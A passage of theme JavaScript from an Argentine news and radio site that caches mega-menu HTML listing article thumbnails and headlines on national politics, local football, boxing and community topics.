<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-11-at-2.56.36-PM-e1718128639377-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\">CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/Bunker-Feed-44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\">D\u00cdA MUNDIAL DEL RECICLAJE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC04520-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\">\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2679;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-26-at-10.41.34-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\">GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/merlosesumaalarespuesta5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\">EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-30-at-12.01.32-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\">EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/escuela-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\">EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/images-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\">DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/GJ7rhVpbAAA-C2M-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\">ARGENTINO DE MERLO SE ENFRENTA A LINIERS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIN DE SEMANA DE ASCENSO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FIN DE SEMANA DE ASCENSO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/ARGENTINO-ASCENSO-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" title=\"FIN DE SEMANA DE ASCENSO\">FIN DE SEMANA DE ASCENSO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/MIDLAND-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\">MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/07\/359812294_230984726493541_6551152713633613642_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\">LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/CapturaAVISPA-LOPEZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\">PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 